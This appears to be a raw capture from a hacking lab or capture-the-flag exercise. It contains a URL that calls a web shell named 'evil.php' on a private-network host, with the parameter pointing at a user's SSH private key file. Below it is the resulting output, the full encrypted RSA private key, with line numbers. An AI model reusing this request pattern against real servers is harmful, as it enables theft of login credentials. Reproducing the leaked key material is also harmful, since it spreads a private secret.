 view-source:http://192.168.43.230/secret/evil.php?command=/home/mowree/.ssh/id_rsa
1 -----BEGIN RSA PRIVATE KEY-----
2 Proc-Type: 4,ENCRYPTED
3 DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
4
5 uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
6 hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
7 o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
8 +gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
9 b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
10 HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
11 9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
12 zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
13 rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
14 tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
15 94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
16 VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
17 Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
18 hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
19 Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
20 IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
21 MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
22 62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
23 Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
24 p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
25 pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
26 KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
27 i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
28 4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
29 8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA==
30 -----END RSA PRIVATE KEY-----
31